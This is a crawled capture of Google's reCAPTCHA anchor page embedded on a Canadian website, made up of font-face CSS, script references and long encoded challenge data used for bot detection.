CDzDtRnClMKOw4nDmyXDhlYScsKVMTnDoH7CsMOPw6YFZMKkQBo/TMO/w4nCgjDDk8KSGsKew4PCq8KPwpkFeCvCsmDDlDo5w4Z8wrHDqMKCwr7CucKWw7TDmB9WbMKOeQ4IMUrCo1g2wp3Dp3vCrFHCmcOcw7Bww5sgCcKCZsOuUcK6w5FBaRXDisKmw6sIdcKlfkPDqcKywpXCo8OzW0/DpTEiMcO4w6/ClQDDvC7CphXDscKFH8OQwohwYsKOKxUaDcKUw5DDu8KcwohgSn7Dh8Kww47CmmHDqTPDgUMmG8OwTMO+wqTDoMOGwoTDlD3Cq8KETcK3U3XDmcKJw5ZRWUXCg0LDoMKePRJ+w5MOw4J5w6wTw7XCu8OSI8OZw4/DusKuXiwVw7wBw78wMMONXHE4wrINw6LDpsKTeitINsOWwrLCrMOiwrXCixApKsOvJ8K4YyARVjjChnM+w5nDusOwwp/CrMK+w4vDh8KSwpwzwo3DsDZxwpA+GkVPecO7wpbDvwjCpFvCjTdgwrPCisOZARvCpg40KAvCvmTDpH4Awpkzw7DDn8KKwp7DqHXDh8Odw6rCuMO8w7F0G8OENcOmGjVaJlwnGsKjwo9Gw4NZwogTwr8pw4Va\x22],null,[\x22conf\x22,null,\x226LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,397],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://heritagefh.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EDePSyikDadZpznYBHItM4XSLxDA0g0gXpC7pZTFUks\\u003d\x22,0,0,null,1,1763031197649,0,0,[123,239,249,4,33],null,[127,4,175],\x22RC-IqT6nMfFdeZWjA\x22,null,null,null,null,null,\x220dAFcWeA6UbRyf97SdfrUBMR-3pWLIfV6ZFgBwAXd2YR1E1SDWPv_TDcmfGh_gSKfX6KI6-6Lg8EMWtsRty_7bZ25obpfF8YM2hw\x22,1763113997491]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=qxqf7ws61no0
body_size: 45664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="iFVnHr8DcDu48XzDv-xtDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="iFVnHr8DcDu48XzDv-xtDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iFVnHr8DcDu48XzDv-xtDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDlULCisOCwpF6f8KsQ0MUw5HCpsOOw4VNw4PDg8K4WcOmAgtfwrltP31VwrptwrTCrRXDjyPCusKcwrnDssK+TCzDjMKUQn9Ew6vCniYDwpM/XiN8w4jDgMOHw4nDg8KncsKRworCmcO3bsOlTcOgJsO7wqosbsOlLMKfBMOaA2/CgkzCkWbCj8OWIxfCqsKVZV/DhsORCsKDcMKKBMO0wrzDqCvDqMOQwokKHMKtTsOBF2AcZsOow7nCpsKgw7AowpPDqTfClcOtICfDvMKqZ1NpwojDmcKIwpcKwoTCkgjCksOOw69kwqHCrcKsEcKjw48xc0AVBUjDkMK1FcKBwprCoHjDjsKKwr/Cs8KKwqbDlSUcCiDCnAfChm0ICDBfwqIPfMKDGWZ+w4PCqDDDkEvCi8KEPMKuwrI1dcOBwoPChGbDuyQ9w6bCucKxckkVwpzCoFVyd8KSMmjDj8OcPcOQwosiwpkUwookw6rDtjLCicKBw7Aow7XCtcKsw4d2eynClh/[base64]/CtWMfwoErQDpgw5jCjMKSw5Zmw6LDlSIzw5PDgjl+UcOFacO+w6HCnFBSwrLDpxIBHlHCgxUTw5A/[base64]/[base64]/CncKXLALDmMKfw78SwqhuOMOUw5dqccOidSRRbMOPw5/DkBF8w6nCpyHDpinCn2PDgMOFwqFFw5TCsSfDqyQAw4lmwp7CtMOGw7dTcFDDmMOZRWBbEGd3wogzDE/CtMK/fcOAJjwSwoBTw6J3ZMOPFsOlw4HDg8Ofw7nDpA1/VcOLNCXCkkZNTBIfw5A5cmIwDsKUd3waVnpAI0FiYFlsNcODRTsBwqzDowrDocK4w6s+w53DugbDg0pyfcOOw4TCl1lHDMK/MTTCnMOFwocrw7jDlHcuwqvCmcKjw47DtcO8Y8K4wqjCmA51VcOzw4g3wrRaw78+C0ISJWA7acKMwr/Do8KOAMOKwobCnVV1w4jCvWQ5wph+w4gUw70Ib8OPH8OEwok+bMOvwoYYZRlawo45Pn1nw44OCcOuwr/DoQDDs8KjwpHCgx7CmQ7CrcOYV8OjaMKMwoQWwpEnOsKgwqkhXMKYwr8Mw4PDgALDkU9fVTHDgQk4AMKswpzDmsOPTG/ClHRUwrAsw5Yawr7CnzkZekvDkcO1wo8NwqTDt8KHw4lBZnRZwqLDksOBwrbDlcK1wogfYsKJw7/DjMKBZsOTEsOtOjBqJcOpw67CgCsRwpPDhHQLwolaw4bDpRFeTcKsIMKsbcOiSMOwwookJ8OSIC/DmcOTGMKWw788XXXDvcK9w6PDjwfDoVobXE1eIX8WwqnDqW7DpzbDh8KgH3LDl1rDs3fDm07CqMKCw6Icw5kmfF5awrLCplcsw6bDsMOCw4bDuU0vw6bDkUgrZHR6w4xKe8KEwp3CrlfDmnrCmMOJwrUdwpxMUcO6w6/CmDkswqZ3CEBcwrFACRIaRFoywr9GTsK4PsOaGmkpQsKxTh7Cj3nCkgvDnMKwwo/DtMKMwoxYwrYIbMONacO6NhAHwrcPwq4WCTjDlMOJFFtzwozDm0fCsgjCgR7Cuw7DmsKdw4lTwq9VwqB0YgTCoTjDhzHDicO6dSEBQ8O1WTk/TUHDuWMxEnDCvn1BC8OzwoMOW2s8ZAvDlsKnNmN6wpjDiwbChMK3w7wzPmjDlMKJD3PDuWQpVMKGRFobw53DvkXDj8Kew69sw4Q9IMOtc1nCu8KUwr5yU3vDq8KVdRXCl8OPQ8OlwrfDnTU7wofDvU1jw71xJMKpKV/[base64]/[base64]/w6fCilvCtALChAHDmBNWwoBxJMKOw7tIEkwmwoTCtUBxR2PCnRDCpMKyTUdqwo7CpA/DhC88w5N6w5TDjsOEwp88XcKUHcKReMO5w6EtwqbCvR0LOsKAMcKOw7fCnsKMwqHDp8KYcMKDw5HCh8O3wpDDtcK9w7lCwpBuZng+ecKAwoDDtcO3P2ZiPmQAw5wbEjPCscO6OsKHw4fCoMOkwrrDp8OKQMKUGUrDnsOSPcOVFX7Dj8K4w59qwo/Dl8OXw7LDmhvCiHfDosKORyTDq2rDiU1ewrbCv8Oow4EtwrHCj8KFIcK/wqbDi8K3wrF1b8Kbw4LDgUTDm0bDtj/[base64]/CpxvDi2bDtcKTwprDkidewpwwwqtMwrrCksK6ZjpnHRrDocO+bDbCqsKyw5jDn1Mdw6DDi3/DpMKIwpvCkkTCgR0WCgAgwpHDtxzCvD5PCsO2wqURQCXDthgQbcKWw4fDlVNSwoDCq8OncDnClknDlMKJScOoMEjDqsO8N2grbWkyUm9uwo3CtgrCmTFAwqjCnS/ChUBBA8KfwoPDmUbDhXEsw7XDnMO7GQHCv8OaLMOrC2oSMRvDoTJGwo9GwprDgBjCtQYNwrHCo8O3bsOdb8Ktw63CmcOhw7x+AsOvGsKqJVLCqy3DrngcPAvCrsOVwoMFV1BNw7/CrlMIfirCsAkCK8KbW0t8w7vCpjXCp3kLw6Zqwp1LE3fDtMKmH0slBj16w57CoxltwrvDh8KleQHCj8KXw6/Dv2bDpkXCscKmwpTClcOJw4c8KMOVwqTCjWLCn1rCrGLDsD08wox7w4vDpC/DoyQpHcK4acKYwqFow54wIR7DqktQw55QWMKsNCZuw5wMwoh7wo9Zw7bDosOow6PDl8KUwoIMwo1sw4bDr8OtXibDqcO+asOawoteWsKaUwQ1w7Zsw4bCiMKsLAJ5wp4ww5rCnkRFw75VPBtTO8KBGCLCsMOYwovDiEzChT86dkcgG8KWaMOWwp/DpABycljCqsOHAMOuemZyU1pbw5rCu3EgNlktw4bDjMOiw5dSwqbDuiQVRgQHw57DujMDwpfDncOmw6ktw4kAL1bCqMOlacOqw505KsKGw55KSQXDocOMW8OrVsKwITHCuEXCuCjDl3bCtMKcDMOjFcOjDgPDtR/DpxPDv8OPwpXCrMK+w4MeVMOQw4ZHLCPDl1fChznCi1jDsQMZckfCkMO6w4HDv8KIwq7CmWZyaXzCkgJQUMK9w5rDtcKtwozCggjDkhEHeURVDG9rAVzDkEPDisKew5jCl8O7DsKQwozCvsKHRUvCjWfDjVzCjsOOf8O/w5fDvcKGw4LDs8KdMjpKw7t7wprDmwl2wrnCoMO3w6A4w7pqwqvCpMKZcSTDsEvDncO0woIqwrBMZ8KHw6vCtE7Dr8Oqw4PDrMO5PDzDgsOWwrrDrg7CrsKEdk3CiXwvw6nCo8ORwr0dBcK/[base64]/AMKnwqACwoQRw7PCmcKEMzFvc0bCu8O8w4zDkk3DqcOQE8KFK8OCUTDChcKZRsOpOsKrSQLDiz4CVWbDs8O0C8KrwrDDlMKwMcOgw7Iiw5REwqTDgwpQcSHDmDLDqx5WT8O8f8KWDMOLG8Otc8KFwpscwpvDnSTCmMKNYsKQwrTDri/[base64]/C3HCq8KXcMOuXTpkB0hKfhTCtltDw73DoE7Do23CvMOCCsOpemc6KXzDu8Kcw5c9Lz/Cn8K/wo/DvMKjwoAPEMKzwrtuZsK6cMO+B8OywqTDm8KAK1LCki1UD3xJwpstTcOnRWJ9N8OMw5bCp8OKwrlxFsOww5nDlzMqw4bDs8Odw4zCusKiwqt3wqHCnETDowDCsMKtwqjCsMOEwq7CnsORwqjCt8K0Q3whNsKTw7Bow7Aqb0fDknrDu8K4w4zDgMOvEMKEwofDh8O/PkpvbzkudMKZd8OYw4TDrU3CjgMjwrHChcOdw7DDmifDt3nDvRvCpmbCrDs4w4AVw7gow4h8w4HChS0wwpVjw4XCusKSJ8Kww5RQe8K/w6DChDrCq3MCUmh8OcKZSE3CgMO6w5d1RnPCrMKfMsOAAxBww5ZsQXRqEzUdwpFWQUkVw50Sw71bZ8OBw5I0WsOVwrfCjHZ1UsOgwofCtsOdbcKzYMO/fl/DucK6wqwUw69xwplUTsOEw5BQw4nCjMK6NsKAKkjClsKuwo/DicKxW8ObIcO6w4AOw5g1RF1zwr/[base64]/wrfDrlM1w4rDqHhVQMKKfxUcdcKiHEM5w5wGw5Y6cmnDngLDlsOew5NIw5/DqsO/[base64]/[base64]/wrxfwqQCU8KiCB8RGRtXR8OSHXzCjMKww7Qew6XDuAN1w54VwosKwpF+eHFdFEArI8OEYw7ColXDuMOGH1pNwrbDmcOKw44Dwq3Dv04GSQoUw7rCjMKaTMKnOMKowrk6fUfCq07CqDYzw698HsKNwo3Dg8KXCcKRfFbDscOcRsONLsK/GlTCssO0wrvCngbDqxBGwok0QcK6woABw7bCiMOlDwLCo8OwwoITFR1fw6McTQwKw6F+d8Oxwr/DsMOeXB8ZOgXDgsKAw7nDrEzClMOOcsKNKn7DuMK8KxPCvjYWZiA1esOQwrrDlcK8w63DnnUlcsKiKQzDimdKwrQwwr3DlsKDUVZ9NMKKUMOJdhXDhQXDo8O2PntzfH0mwq/[base64]/CiStaw5QoZ1NtwrF4ScOOWD0+w7/DvA3DlsOrwp41woLDscKDwqXClyRGPcKiwpHChsKcTcKEdwjCoR7DiHzDmsODKcKiw7k/w6jDtxsLw6pYwqDCljsowpjDox7Dk8OJwqfDqcK6E8KiW3hGw7jDvTEVEcKPw4srwrBEwp4MGjsUe8KSw5BsOipCw5R5w6jDhHwZIMO1ZzUyIVTCq0zDuXl/woNgw5TDnMOqJsKKdF9dMMOEBsO+wrQlwop6WDPDkTpZFcKRVSTCrSrDuMO0wq44ZMKLY8O/woBgwq5kw4TDshdiwot7w7BoEMK5F3BywpHDlcKrcQ/DqcOzwo8pwoBRwpgUf3bDv0nDiUzDoT45dyV8f8K1LcKYw6IOPT7DkcKVw7PCssK4FFDDkhnDlcO0VsO/DwvCi8KIwp8Vw7sYw7HDmXYnwrfCiVfCn8KGwqlmOBcmw4cMwoDCkMOXXifCiBHCnsKuMsOyf2gPwqHDkz/CnQk4WMOmw7hpfMO8XHxowpgeVMK9e8KpXcO9D1AUwo0owqfDm8OGwrrDj8OKw7RCwpnDhcKVWMKBOMOZc1nChWbDjnvCuXg5woHDtsORw5QhwofCpsKANsOjwqZtw6XCl8Kjw6nDlsKywr/DuF7CjAjCgmEbcMOBFMO4a1JKwohcwp1Rwr7DpsOAHFvDsUo/PMKkMjrDoy0mP8OAwqfCoMOpwpXCksOePljDp8K9wpJfw6XDuWXDgDkcwobDkGsawqnCmcOpQ8ONwpvDn8KDLC8/wpfCpBQ/MsOHwog0RMOiw7U6X21TL8OXX8KYTmrDoAVIw5pKwprDnMOPwqRfSsO0w57CvMOGwrzDklHDvloww4/[base64]/DjcK0wphgVQxcwpYrw7HCkVzCm0AjIsOmwrLCpFXClsKNQcKpQcO/wrARwoA6DmIYw5rCjiLCkcO/HMOSw6dcwodcG8OuwoFnwpzDujhSdDpRX2Rsw45/YMKewpBlw73DgsO6wrcRw5LCoTnCkMKEwqXCliPDsBRgw4V1ACbDp15ZwrTDo2/DkkzClMOrwp3DisOOBsOCw794wr4ILHNYQXYaw7lGw7rDkgfDjsOjw5fCrcK4wonCicKte0gAOD0UDnB5G1PDgcKOwpwUw4RUJcOlRMOJw5nCgcO5GMO4w6/ChHcSO8OdD2rDkXMhw7/CugXCtmM1d8OswoYuwrXCgxB6MQ7ClcKbwpIFU8KHw5DDoMKeXsOqwrJfZyHCvVLDoi1vw47DsGpLUcOdC33DtyN4w7pkVsKLPsKtP8K5WF0bwoE3wpBpwrEnw5tzw6nDjQ17bnYhHsKTw756P8OPwp/[base64]/[base64]/DcO+wpchwq/Dj0jCvC51FX7ChsKqOcOXN0/Cp3bDhjM2w7HCs1ZGBMKZw4g9ZGnDgcKswoTDkcKSwrPCgcOcbsOzOsKUasOhW8OswrVrSMKsSyEFwrDDhkLDuMKKGsKPw7YgWsKhQsOmw7QEw70gwp3CkMKbXALCtBPCuSUlwofCvG7CtsOCS8OHwpQfdsKGHClgwo0Ve8OdLzk9Q1tnwo/CqcOkw4nDnmUydcK3woRpPWHDnRBOWsOsVsKlwqJcwp1gw5lFwqDDlcKVEcKzf8KMwpHDq2vDvVYew6DCjcKGAMOySMOWc8OPScOSbsK4ZMODBQ1hV8OqPig2SQI8w7JsE8KGworCssOEwqDCtnLDtgrDo8OzTcKOQV9Kwo1lDhRvXMKRw6FXQMK+wozCrMK/O396BsKLwp3DoBEsw5rCkFrCoBYJwrFyGhptwp/CrnQcTmbCqSJIw6LCqjLClnAOw7ZzFsO8w6/DnjLDvMK4w7EOwrLCikhkwo5KBMOifsKRGcKzWX3DlwZcFXIVHsOeBBE3w7DDghvDlMKmw4TCg8KZTTk+w65bwqVzZmEXw4/DiyrClMKFGXzClzXCpmvClsOEHX13O2lAwq/Cg8KuacOnwpPDicOfN8KJYsOsfTDCicKXMHfCtcOqASdwwq5FbHRrwrNhwoZZJMO5wrVJw6jCj8OVwpwjPU3CrAp2F3bDnVzDpMKNwpHDhsOMLcK8w67DqlR9w4NNXMKZw5pwfyDDosKdXMKHwoYhwp5RbXM8CsKiw4TDgcOBOcKSDMOsw6/CuTITw6rCh8KaNcKlJwrDrHYMwqrDscKPwqTDjMK4w4xiF8Ogw6cVJcKNEXU0wprDgisFeV4RGDrDt0vDoRYwfTrDrsO5w7duVcK2KAZsw7lrRMO5wrR4w5zDmwwbecOXwptSesKAwokabVh/[base64]/DnsKewp3DgzTCncOHwpPCjMKqwoFLdsK8Z8KCIsO/wo/[base64]/CrjPCkMOkXlNiRSwqwo3CkMOkw5HCg8KHw6g1bSZXUWMqwoPCiW/Dim/Du8ObworDusO2VGbCgTbCkMOsw5vClsK+w4A9OwfCpCwjFGfCucOaMkXCpwvCmcKEw6nDo2xmVWs0w7jCsybCgEkUbnBww4XCrSR5ChZdOsK7WsOTKg3DsMKUZsOkwrICRFw/wofDocO4fMOnAAdUEcKQw7PDjg/Ch3lmwqDDscO1w5rCnMK+w6fDr8O7wo0HwoLDiMKLK8O/wpDCoVUjwqM1cFzCmsK4w4vDo8KaPsOIWlDDm8KrCBPDo2vDv8OZw4ovCsKSw6vDpU/ChcKndQRBOsK8bcO6wr3DlsO4wqNNwrbDqXYJw6/[base64]/[base64]/[base64]/DhsOGVMOpBMK5wrgYf8OgDzxWSgghcBPDlAjDjsKMd8Knw7fCk8K6TSnChsKDXi/DmsOMNGUOWMK0bMOdwr/DpwrDpsK8w77Dn8OCw4rDsD1rcxc8wqVkfi7DtcK+w4wpw6skw5cGwp/DscKhNgt7w79uw7rCiDvDn8OVC8O3UMOLwqDDhsKMM18/[base64]/[base64]/NADChQ3DpQ19wr4jwojCqMKuZ0fDujXCrMKvAyzChMO1wqRANMOZw7oKw60mGjoPVMKaK0vCsMOdw5hWw4vCjMK+w4lMLCjDmGXClwlww7cXw7IBcCo9w5tMW23DkRMgw4/DrsKwTDR4woA9w4kCw57DkBHCm3zCpcObw6jDvsKECBZgUcOowp/DvQTDgykwB8OaMsO/w7c1W8OWwp3Di8O9wrPDvMONTQYadEDDqXfCusKLwqjChwVLw7PCjsKcXCjDhMKKc8OOF8OrwqLDrw/CvhxzSVnDtXJFw4DDgXFDQsOzHMKES2jDqhvCtWAIaMKjG8O+wrXCkn4hw7jCjsKhwrZTKF7CmztIQCfDmgRnwpXDvkbDnUbCmHQJwp4IwrHCrVFpPkkMLcKsOWYbZ8OvwpYewpYkwo0nwpoZSUvDvEBuD8OgL8K/w7/DtMKVw4TCi3VhU8K0w4gAbsO9MEADBV4Swoc+wrRvwoLDucKuP8OTw5LDnMOyYB88DG/DjMOywrkpw7FDwp3DlD7ChsKWwoBXwrXCoHjCv8OCEy9FD1XDvsOBUAEQw7HDoSzCnsOjw79sbV8gwrZmHcKhRcOrw4ALwoUyJMKnw5PDoMOHGcKxw6BeFzvCqHpCGcKCJx/CuU4+wp/[base64]/ChWvCq8KYLjPDvMKvwoUAQcOOwo3Dm8Oew7jDncK3wo/CqDHCu1vDn8K7QUPCtsKYWQHDm8O/wpjChlvDncKRPivCm8KVQcKmw5fChSXDsF58w5QCI3nCrcOEC8O/asOwRMOmDsKmwoQMb1jCs1nDhcKsM8Kvw5zCjCbCk21xw4HCkMOJwpvCqMKBJynCgcK0wr0SDkbChMK+Pw9LbXbDlMK/eg4KTsKoe8KHccK/wr/Ci8O1SsKyWMKUwoV5ckjDoMKmwrTCocKEwow5wpPDv2pMK8OGYi/CoMO0DHJNwqsQwqJKDcOmw4wAw5EPwr3ComTCi8KMT8KMwqVvwpJbw7jCvCImw4vDhH3CusKbw51CbTx3wo3DsWNSwoFXecO5w5HCnX9Gw5fDpcKsHsKqBx/DvwTCmmNpwqRpwpF/JcKCQkRZwrjCisOdwr3Dt8OlwqLDu8OpMsKKQMKrwr/CuMKbwq3CrMODCsOkw4Y3wp1UacORw7PCrMO2w5/Dh8Kyw5/CvyM8wpfCn1VmJA3CqAXCjAIzwqTCp8OrZ8Ozwr/DlMK3w7oMG2bCpwLCo8KcwqnCuS85wqEBeMOBw6nCv8KSw63Cp8KlBsOfKMKUw5/DpMOqw6LCmS7CrkAyw7vDhxDDiHhGw5nCoz5hw4nCmX11wrbCk0zDnnXDt8KyDMORFMKdccOqw6oJwqfClk3CusOIwqcCwp0bYzlQw6oCIDNPwrkjwr5gwqsrw6rCncOxZMOfwojDgsOZGsOmOX5rEMKNJzrDtmvDjh/Cu8KUJsOJKsKkw4sKw6rCqhLCpsObwpPDpsOMTG9vwrcCwoHDscKZw7EhBFkpQ8KUKg3ClsOfZFLDosK/d8KRVXfDuwgQXMK5w5/CtgrDncOEZ2kGwoUqwoUww6Z3R3UVwqh8w6LDoHZgKsOkSsKxwr1rXUY7AWf